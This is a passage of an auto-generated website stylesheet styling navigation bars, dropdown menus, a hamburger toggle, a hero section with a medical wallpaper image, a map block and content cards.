  background: #6592e6 !important;
  color: white !important;
}
.cid-tcbwJvqfLn .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-tcbwJvqfLn .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tcbwJvqfLn .nav-link {
  position: relative;
}
.cid-tcbwJvqfLn .container {
  display: flex;
  margin: auto;
}
.cid-tcbwJvqfLn .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-tcbwJvqfLn .navbar-caption {
  padding-right: 4rem;
}
.cid-tcbwJvqfLn .dropdown-menu,
.cid-tcbwJvqfLn .navbar.opened {
  background: #ffffff !important;
}
.cid-tcbwJvqfLn .nav-item:focus,
.cid-tcbwJvqfLn .nav-link:focus {
  outline: none;
}
.cid-tcbwJvqfLn .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tcbwJvqfLn .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tcbwJvqfLn .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-tcbwJvqfLn .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbwJvqfLn .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tcbwJvqfLn .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tcbwJvqfLn .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-tcbwJvqfLn .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbwJvqfLn .navbar.opened {
  transition: all .3s;
}
.cid-tcbwJvqfLn .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-tcbwJvqfLn .navbar .navbar-logo img {
  width: auto;
}
.cid-tcbwJvqfLn .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tcbwJvqfLn .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tcbwJvqfLn .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-tcbwJvqfLn .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-tcbwJvqfLn .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tcbwJvqfLn .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tcbwJvqfLn .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-tcbwJvqfLn .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tcbwJvqfLn .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-tcbwJvqfLn .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-tcbwJvqfLn .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tcbwJvqfLn .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tcbwJvqfLn .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tcbwJvqfLn .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tcbwJvqfLn .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-tcbwJvqfLn .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-tcbwJvqfLn .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tcbwJvqfLn .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tcbwJvqfLn .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tcbwJvqfLn .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tcbwJvqfLn .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-tcbwJvqfLn .navbar.navbar-short {
  min-height: 60px;
}
.cid-tcbwJvqfLn .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-tcbwJvqfLn .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-tcbwJvqfLn .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tcbwJvqfLn .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tcbwJvqfLn .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tcbwJvqfLn .dropdown-item.active,
.cid-tcbwJvqfLn .dropdown-item:active {
  background-color: transparent;
}
.cid-tcbwJvqfLn .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tcbwJvqfLn .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tcbwJvqfLn .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tcbwJvqfLn .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-tcbwJvqfLn .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tcbwJvqfLn .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tcbwJvqfLn ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tcbwJvqfLn .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tcbwJvqfLn button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-tcbwJvqfLn button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-tcbwJvqfLn button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-tcbwJvqfLn button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbwJvqfLn button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbwJvqfLn button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-tcbwJvqfLn nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbwJvqfLn nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-tcbwJvqfLn nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-tcbwJvqfLn nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbwJvqfLn .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-tcbwJvqfLn a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tcbwJvqfLn .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tcbwJvqfLn .navbar {
    height: 77px;
  }
  .cid-tcbwJvqfLn .navbar.opened {
    height: auto;
  }
  .cid-tcbwJvqfLn .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tcbwJxDENl {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tcbwJxDENl .media-container-row .mbr-text {
  text-align: center;
}
.cid-tcbwPB6ehC {
  padding-top: 6rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
.cid-tcbwPB6ehC img,
.cid-tcbwPB6ehC .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-tcbwPB6ehC .item:focus,
.cid-tcbwPB6ehC span:focus {
  outline: none;
}
.cid-tcbwPB6ehC .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-tcbwPB6ehC .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #fafafa;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tcbwPB6ehC .item-wrapper .item-content {
    padding: 2rem 2rem 0;
  }
  .cid-tcbwPB6ehC .item-wrapper .item-footer {
    padding: 0 2rem 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tcbwPB6ehC .item-wrapper .item-content {
    padding: 1rem 1rem 0;
  }
  .cid-tcbwPB6ehC .item-wrapper .item-footer {
    padding: 0 1rem 1rem;
  }
}
.cid-tcbwPB6ehC .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tcbwPB6ehC .mbr-section-title {
  color: #232323;
}
.cid-tcbwPB6ehC .mbr-text,
.cid-tcbwPB6ehC .mbr-section-btn {
  text-align: left;
}
.cid-tcbwPB6ehC .item-title {
  text-align: left;
}
.cid-tcbwPB6ehC .item-subtitle {
  text-align: left;
}
.cid-tcbwPCqLtQ {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-tcbwPCqLtQ nav.navbar {
  position: fixed;
}
.cid-tcbwPCqLtQ .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbwPCqLtQ .dropdown-menu {
  padding: 0;
}
.cid-tcbwPCqLtQ .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbwPCqLtQ .dropdown-item:hover,
.cid-tcbwPCqLtQ .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-tcbwPCqLtQ .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-tcbwPCqLtQ .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tcbwPCqLtQ .nav-link {
  position: relative;
}
.cid-tcbwPCqLtQ .container {
  display: flex;
  margin: auto;
}
.cid-tcbwPCqLtQ .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-tcbwPCqLtQ .navbar-caption {
  padding-right: 4rem;
}
.cid-tcbwPCqLtQ .dropdown-menu,
.cid-tcbwPCqLtQ .navbar.opened {
  background: #ffffff !important;
}
.cid-tcbwPCqLtQ .nav-item:focus,
.cid-tcbwPCqLtQ .nav-link:focus {
  outline: none;
}
.cid-tcbwPCqLtQ .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tcbwPCqLtQ .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tcbwPCqLtQ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-tcbwPCqLtQ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbwPCqLtQ .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tcbwPCqLtQ .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tcbwPCqLtQ .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-tcbwPCqLtQ .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbwPCqLtQ .navbar.opened {
  transition: all .3s;
}
.cid-tcbwPCqLtQ .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-tcbwPCqLtQ .navbar .navbar-logo img {
  width: auto;
}
.cid-tcbwPCqLtQ .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tcbwPCqLtQ .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tcbwPCqLtQ .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-tcbwPCqLtQ .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-tcbwPCqLtQ .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tcbwPCqLtQ .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tcbwPCqLtQ .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-tcbwPCqLtQ .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tcbwPCqLtQ .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-tcbwPCqLtQ .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-tcbwPCqLtQ .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tcbwPCqLtQ .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tcbwPCqLtQ .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tcbwPCqLtQ .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tcbwPCqLtQ .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-tcbwPCqLtQ .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-tcbwPCqLtQ .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tcbwPCqLtQ .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tcbwPCqLtQ .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tcbwPCqLtQ .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tcbwPCqLtQ .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-tcbwPCqLtQ .navbar.navbar-short {
  min-height: 60px;
}
.cid-tcbwPCqLtQ .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-tcbwPCqLtQ .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-tcbwPCqLtQ .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tcbwPCqLtQ .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tcbwPCqLtQ .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tcbwPCqLtQ .dropdown-item.active,
.cid-tcbwPCqLtQ .dropdown-item:active {
  background-color: transparent;
}
.cid-tcbwPCqLtQ .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tcbwPCqLtQ .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tcbwPCqLtQ .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tcbwPCqLtQ .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-tcbwPCqLtQ .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tcbwPCqLtQ .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tcbwPCqLtQ ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tcbwPCqLtQ .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tcbwPCqLtQ button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-tcbwPCqLtQ button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-tcbwPCqLtQ button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-tcbwPCqLtQ button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbwPCqLtQ button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbwPCqLtQ button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-tcbwPCqLtQ nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbwPCqLtQ nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-tcbwPCqLtQ nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-tcbwPCqLtQ nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbwPCqLtQ .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-tcbwPCqLtQ a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tcbwPCqLtQ .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tcbwPCqLtQ .navbar {
    height: 77px;
  }
  .cid-tcbwPCqLtQ .navbar.opened {
    height: auto;
  }
  .cid-tcbwPCqLtQ .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tcbwPDjwne {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tcbwPDjwne .media-container-row .mbr-text {
  text-align: center;
}
.cid-tcbwWujPAO {
  padding-top: 10rem;
  padding-bottom: 10rem;
  background-image: url("../../../assets/images/303029-hd-medical-wallpaper-1920x1080.jpg");
}
.cid-tcbwWujPAO .mbr-section-title {
  text-align: center;
  color: #fafafa;
}
.cid-tcbwWujPAO .mbr-section-subtitle {
  text-align: center;
  color: #353535;
}
.cid-tcbwWujPAO .mbr-section-title DIV {
  text-align: center;
}
.cid-tcbwWuRauH {
  padding-top: 0rem;
  padding-bottom: 5rem;
  background: #ffffff;
}
@media (max-width: 767px) {
  .cid-tcbwWuRauH .row {
    flex-direction: column-reverse;
  }
  .cid-tcbwWuRauH .row .map-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-tcbwWuRauH .google-map {
  height: 100%;
  position: relative;
}
.cid-tcbwWuRauH .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-tcbwWuRauH .google-map [data-state-details] {
  color: #6b6763;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-tcbwWuRauH .google-map[data-state] {
  background: #e9e5dc;
}
.cid-tcbwWuRauH .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
.cid-tcbwWuRauH .image-wrapper {
  display: flex;
  align-items: center;
}
.cid-tcbwWuRauH .card-wrapper {
  display: flex;
  border-radius: 4px;
  background: #fafafa;
}
.cid-tcbwWuRauH .card-wrapper:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
@media (max-width: 991px) {
  .cid-tcbwWuRauH .card-wrapper {
    padding: 1rem 2rem;
  }
}
@media (min-width: 992px) {
  .cid-tcbwWuRauH .card-wrapper {
    padding: 2rem 4rem;
  }
}
.cid-tcbwWuRauH .mbr-iconfont {
  font-size: 2rem;
  padding-right: 1.5rem;
  color: #6592e6;
}
.cid-tcbwWwhGpJ {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-tcbwWwhGpJ nav.navbar {
  position: fixed;
}
.cid-tcbwWwhGpJ .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbwWwhGpJ .dropdown-menu {
  padding: 0;
}
.cid-tcbwWwhGpJ .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbwWwhGpJ .dropdown-item:hover,
.cid-tcbwWwhGpJ .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-tcbwWwhGpJ .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-tcbwWwhGpJ .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tcbwWwhGpJ .nav-link {
  position: relative;
}
.cid-tcbwWwhGpJ .container {
  display: flex;
  margin: auto;
}
.cid-tcbwWwhGpJ .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-tcbwWwhGpJ .navbar-caption {
  padding-right: 4rem;
}
.cid-tcbwWwhGpJ .dropdown-menu,
.cid-tcbwWwhGpJ .navbar.opened {
  background: #ffffff !important;
}
.cid-tcbwWwhGpJ .nav-item:focus,
.cid-tcbwWwhGpJ .nav-link:focus {
  outline: none;
}
.cid-tcbwWwhGpJ .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tcbwWwhGpJ .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tcbwWwhGpJ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-tcbwWwhGpJ .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbwWwhGpJ .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tcbwWwhGpJ .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tcbwWwhGpJ .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-tcbwWwhGpJ .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbwWwhGpJ .navbar.opened {
  transition: all .3s;
}
.cid-tcbwWwhGpJ .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-tcbwWwhGpJ .navbar .navbar-logo img {
  width: auto;
}
.cid-tcbwWwhGpJ .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tcbwWwhGpJ .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tcbwWwhGpJ .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-tcbwWwhGpJ .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-tcbwWwhGpJ .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tcbwWwhGpJ .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tcbwWwhGpJ .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-tcbwWwhGpJ .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tcbwWwhGpJ .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-tcbwWwhGpJ .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-tcbwWwhGpJ .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tcbwWwhGpJ .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tcbwWwhGpJ .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tcbwWwhGpJ .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tcbwWwhGpJ .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-tcbwWwhGpJ .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-tcbwWwhGpJ .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tcbwWwhGpJ .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tcbwWwhGpJ .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tcbwWwhGpJ .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tcbwWwhGpJ .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-tcbwWwhGpJ .navbar.navbar-short {
  min-height: 60px;
}
.cid-tcbwWwhGpJ .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-tcbwWwhGpJ .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-tcbwWwhGpJ .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tcbwWwhGpJ .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tcbwWwhGpJ .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tcbwWwhGpJ .dropdown-item.active,
.cid-tcbwWwhGpJ .dropdown-item:active {
  background-color: transparent;
}
.cid-tcbwWwhGpJ .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tcbwWwhGpJ .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tcbwWwhGpJ .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tcbwWwhGpJ .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-tcbwWwhGpJ .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tcbwWwhGpJ .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tcbwWwhGpJ ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tcbwWwhGpJ .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tcbwWwhGpJ button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-tcbwWwhGpJ button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-tcbwWwhGpJ button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-tcbwWwhGpJ button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
